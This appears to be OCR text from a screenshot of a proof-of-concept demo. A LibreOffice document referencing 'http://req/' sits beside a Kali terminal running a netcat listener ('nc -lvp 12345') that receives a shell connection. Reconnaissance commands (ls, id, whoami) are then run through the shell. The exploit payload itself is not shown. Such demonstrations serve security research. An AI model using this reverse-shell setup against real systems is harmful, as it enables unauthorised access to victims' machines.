 默认样式
Liberation Serif
小四
1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
http://req/
nc -lvp 12345
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
hacker@HLKali ~
$ nc -lvp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 56680
ls
content.xml
gui-config.json
jboos.txt
librefile.odt
LiveCD-Tipps.pdf
req.odt
test.txt
version.txt
id
uid=1000(hacker) gid=1000(hacker) 组=1000(hacker),24(cdrom),25(floppy),29(audio)
,30(dip),44(video),46(plugdev),106(netdev),120(bluetooth),128(lpadmin),133(scann
er)
whoami
hacker
@kuibarj.top
第 1 页，共 1 页 1 个单词/字，11 个字符 默认样式